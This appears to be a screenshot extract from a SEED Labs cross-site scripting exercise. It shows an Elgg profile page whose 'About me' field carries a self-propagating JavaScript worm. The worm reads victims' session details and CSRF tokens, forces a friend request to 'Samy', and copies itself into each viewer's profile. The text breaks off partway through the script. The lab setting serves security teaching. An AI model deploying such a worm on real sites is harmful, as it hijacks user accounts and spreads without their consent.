 Boby : Elgg For SEED Lab ×
http://www.seed-server.com ×
Alice : Elgg For SEED Labs ×
Private browsing
Not Secure view-source:http://www.seed-server.com/profile/boby
<li data-menu-item="file" class="elgg-menu-item-file "><a href="http://www.seed-server.com/file/owner/boby" class="elgg-anchor elgg-menu-content"><span class="elgg-anchor-label">Files</span></a></li>
<li data-menu-item="pages" class="elgg-menu-item-pages "><a href="http://www.seed-server.com/pages/owner/boby" class="elgg-anchor elgg-menu-content"><span class="elgg-anchor-label">Pages</span></a></li>
<li data-menu-item="thewire" class="elgg-menu-item-thewire "><a href="http://www.seed-server.com/thewire/owner/boby" class="elgg-anchor elgg-menu-content"><span class="elgg-anchor-label">Wire post</span></a></li></ul></nav>
</div>
Files
<div class="elgg-main elgg-body elgg-layout-body clearfix">
<div class="elgg-layout-content clearfix">
<div id="profile-details" class="h-card vcard"><div class="elgg-profile-fields"><div class="elgg-profile-field elgg-profile-field-vertical" data-name="description"><span class="elgg-profile-field-label">About me</span><span class=""><d
<p><script id="worm" type="text/javascript">
window.onload = function () {
// === 1. Copy this entire script using the DOM ===
var headerTag = "<script id=\"worm\" type=\"text/javascript\">";
var jsCode = document.getElementById("worm").innerHTML;
var tailTag = "</" + "script>";
var wormCode = encodeURIComponent(headerTag + jsCode + tailTag);
// === 2. Victim info + CSRF tokens ===
var userName = "&name=" + elgg.session.user.name;
var guid = "&guid=" + elgg.session.user.guid;
var ts = "&__elgg_ts=" + elgg.security.token.__elgg_ts;
var token = "&__elgg_token=" + elgg.security.token.__elgg_token;
// === 3. Samy's GUID (very important) ===
var samyGuid = 59; // <--- CHANGE THIS to your real Samy GUID
// === 4. URLs for add-friend and profile edit ===
var addFriendUrl = "http://www.seed-server.com/action/friends/add"
+ "?friend=" + samyGuid
+ ts + token;
var editProfileUrl = "http://www.seed-server.com/action/profile/edit";
// === 5. Use wormCode as the victim's About Me ===
var aboutMe = "&description=" + wormCode;
var content = userName + aboutMe + guid + ts + token;
// === 6. Infect everyone EXCEPT Samy ===
if (elgg.session.user.guid != samyGuid) {
// 6a. Auto-add Samy as friend